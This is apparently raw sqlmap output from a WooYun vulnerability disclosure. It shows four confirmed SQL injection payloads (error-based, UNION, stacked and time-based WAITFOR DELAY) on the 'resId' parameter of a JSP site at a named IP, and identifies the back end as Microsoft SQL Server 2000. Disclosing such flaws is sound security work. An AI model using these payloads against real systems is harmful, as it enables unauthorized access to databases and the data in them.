 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
Place: GET
Parameter: resId
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: resId=4529) AND 1436=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(117)+CHAR
(118)+CHAR(58)+(SELECT (CASE WHEN (1436=1436) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(114)+CHAR(113)+CHAR(114)+CHAR(58))) AND (3077=3077
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: resId=4529) UNION ALL SELECT CHAR(58)+CHAR(115)+CHAR(117)+CHAR(118)
+CHAR(58)+CHAR(80)+CHAR(114)+CHAR(85)+CHAR(82)+CHAR(80)+CHAR(102)+CHAR(78)+CHAR(
106)+CHAR(84)+CHAR(90)+CHAR(58)+CHAR(114)+CHAR(113)+CHAR(114)+CHAR(58), NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: resId=4529); WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: resId=4529) WAITFOR DELAY '0:0:5'--
---
[20:20:08] [INFO] testing MySQL
[20:20:08] [WARNING] the back-end DBMS is not MySQL
[20:20:08] [INFO] testing Oracle
[20:20:09] [WARNING] the back-end DBMS is not Oracle
[20:20:09] [INFO] testing PostgreSQL
[20:20:09] [WARNING] the back-end DBMS is not PostgreSQL
[20:20:09] [INFO] testing Microsoft SQL Server
[20:20:09] [INFO] confirming Microsoft SQL Server
[20:20:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:20:10] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 70 times
[20:20:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:20:10] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\202.205.145.25'
www.wooyun.org